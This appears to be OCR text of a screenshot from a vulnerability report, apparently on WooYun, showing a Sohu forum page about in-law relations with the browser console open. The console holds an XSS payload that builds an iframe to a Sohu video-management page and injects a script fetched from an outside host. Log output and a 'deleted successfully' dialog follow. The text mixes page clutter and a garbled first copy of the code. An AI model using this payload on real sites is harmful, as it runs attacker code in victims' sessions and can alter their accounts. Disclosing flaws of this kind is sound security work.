 搜狐 证 club.baobao.sohu.com/mom_daugh/thread/3r0bntjfaw3 百度 译
dfd3ssd 天上人间动漫 在线动画_动 贴吧贴图神器 ❤收藏到百度 84620楼图册 拒绝 易付宝tick 百度帐号注册 84620美女随 网页涂鸦 删除COOKIE UrlEncode编 NATIVE/ASC 添加至百度首 + 美丽说 修改头像 UTF-8 转换 League Of L »
搜狐社区 押宝 礼物 竞猜 社区导航 APP 请输入关键字 时崎狂三三
论坛导航 -> 妈咪宝贝 -> 家庭生活 -> 婆媳关系
精彩推荐
一作未成，再作又起！这次婆婆的话题：去谁家过年
1 2 3 4 5 > 到 1 页 确定
阅读:45231 回复: 125
搜狐首页推荐
楼主
前面我说我婆婆回来叫我老公5点去接，后面大家为接站之事热闹了许久。我也混了个精华。
萌死人不偿命
的猪妹
狐精灵 5
送礼物
在此感谢PX，感谢斑斑，感谢大小媳妇儿们的捧场。不管是拍我的还是挺我的，都谢过啦！
美艳女裁判私照曝光 各种丧心病狂的整人法
[婆媳]跟风说故事 一条鱼引发的流产悲剧
[时尚]开年旗袍旗开得胜 分享40岁的穿衣感悟
[音乐]高二女生翻唱贝加尔湖畔 听了好几遍
[宠物]可爱的猫咪踩奶视频大公开 简直萌化了
[围城]请大家献言献策 最近适合买房吗？
Elements Network Sources Timeline Profiles Resources Audits Console 21 2
<top frame> Preserve log
document.body.appendChild(t);
function aaa(){
var ccc=document.getElementById("xss123").contentWindow;
var b=ccc.document.createElement("script"); b.setAttribute("src","http://q601333824.sinaapp.com/1.js");c
}
setTimeout("aaa()",3000);//
49
my.tv.sohu.com 上的网页显示：
删除成功
禁止此页再显示对话框。
确定
GET http://js.tv.itc.cn/hdpv.js net::ERR_BLOCKED_BY_CLIENT list.do:412
GET http://a1.itc.cn/pv/js/spv.1305141919.js net::ERR_BLOCKED_BY_CLIENT list.do:438
publish login g_755eb8.js:2
数据为空 g_755eb8.js:2
Uncaught Error: Pagination: `this.elem` 未找到 pagination_207d6b.js:2
Uncaught SyntaxError: Unexpected end of input 1.js:29
var t=document.createElement("iframe");
t.setAttribute("src","http://my.tv.sohu.com/user/video/list.do");
t.height="700";
t.width="700";
t.id="xss1233";
document.body.appendChild(t);
function aaa(){
var ccc=document.getElementById("xss123").contentWindow;
var b=ccc.document.createElement("script"); b.setAttribute("src","http://q601333824.sinaapp.com/1.js");ccc.document.body.appendChild(b);
}
setTimeout("aaa()",3000);//
65
GET http://js.tv.itc.cn/hdpv.js net::ERR_BLOCKED_BY_CLIENT list.do:412
GET http://a1.itc.cn/pv/js/spv.1305141919.js net::ERR_BLOCKED_BY_CLIENT list.do:438
publish login g_755eb8.js:2
数据为空 g_755eb8.js:2
Uncaught Error: Pagination: `this.elem` 未找到 pagination_207d6b.js:2
www.wooyun.org
加速器 下载